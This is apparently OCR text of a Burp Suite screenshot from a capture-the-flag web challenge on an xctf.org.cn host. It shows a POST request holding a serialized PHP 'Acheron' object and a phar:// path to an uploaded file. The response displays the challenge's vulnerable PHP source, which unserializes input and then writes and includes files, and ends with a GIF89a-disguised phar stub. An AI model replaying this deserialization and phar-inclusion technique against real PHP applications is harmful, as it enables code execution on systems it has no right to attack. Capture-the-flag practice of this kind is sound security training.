 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.1.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 Organizer 对比工具 日志 扩展 学习 Fastjson scan 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://web-f3876366f0.challenge.xctf.org.cn HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: web-f3876366f0.challenge.xctf.org.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.5938.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 91
12
13 1=O:7:"Acheron":1:{s:4:"mode";s:1:"r";}&0=
phar:///tmp/2f50983f7587eca909af9c0bd5d3f2ee.phar
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
return $this->handle();
}
public function __call($name, $arg){
$arg[1] = $this->handle->$name;
}
}
class Zephyr{
public $target;
public $payload;
public function __get($prop)
{
$this->target->$prop = $this->payload;
}
}
class Acheron {
public $mode;
public function __destruct(){
$data = $_POST[0];
if ($this->mode == 'w') {
waf($data);
$filename = "/tmp/".md5(rand()).".phar";
file_put_contents($filename, $data);
echo $filename;
} else if ($this->mode == 'r') {
waf($data);
$f = include($data);
if($f){
echo "It is file";
}
else{
echo "You can look at the others";
}
}
}
}
if(strlen($_POST[1]) < 52) {
$a = unserialize($_POST[1]);
}
else{
echo "str too long";
}
?> GIF89a< ?php __HALT_COMPILER(); ?> It is file
Inspector
选择 278 (0x116)
选中文本
}<br />else{<br />&nbsp;&nbsp;
&nbsp;&nbsp;echo&nbsp;</span><
span style="color: #DD0000">"s
tr&nbsp;too&nbsp;long"</span><
span style="color: #007700">;<
br />}<br /><br /></span><span
style="color: #0000BB">?&gt;<
/span>
查看更多
解码: HTML编码
}<br />else{<br />    echo </s
pan><span style="color: #DD000
0">"str too long"</span><span
style="color: #007700">;<br />
}<br /><br /></span><span styl
e="color: #0000BB">?></span>
\n
</span>
查看更多
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 10
响应头 7
完成 10,378字节 | 36 millis